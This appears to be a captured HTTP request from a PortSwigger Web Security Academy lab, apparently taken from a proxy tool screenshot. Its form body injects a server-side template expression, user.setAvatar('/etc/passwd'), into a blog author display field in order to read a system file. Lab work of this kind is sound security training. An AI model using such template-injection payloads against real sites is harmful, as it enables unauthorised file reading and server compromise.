 Pretty Raw Hex
1 POST /my-account/change-blog-post-author-display HTTP/2
2 Host: 0a7a0099044eebed81c73e1900350095.web-security-academy.net
3 Cookie: session=XuYkzNz2QPAs20d7o4FYbobTh7V7IjRO
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:130.0) Gecko/20100101 Firefox/130.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/png,image/
6 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
7 Accept-Encoding: gzip, deflate
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 72
10 Origin: https://0a7a0099044eebed81c73e1900350095.web-security-academy.net
11 Referer: https://0a7a0099044eebed81c73e1900350095.web-security-academy.net/my-account?id=wiener
12 Upgrade-Insecure-Requests: 1
13 Sec-Fetch-Dest: document
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-User: ?1
17 Priority: u=0, i
18 Te: trailers
19
20 blog-post-author-display=user.setAvatar('/etc/passwd')&csrf=ZJdjWMdbcEPxVxWdgfXj0t75aMcS9zLb